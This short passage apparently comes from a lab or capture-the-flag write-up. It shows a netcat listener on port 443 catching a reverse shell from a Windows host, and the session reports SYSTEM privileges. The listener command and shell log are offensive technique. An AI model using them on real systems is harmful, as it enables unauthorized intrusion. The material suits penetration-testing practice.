 > rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 49213
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>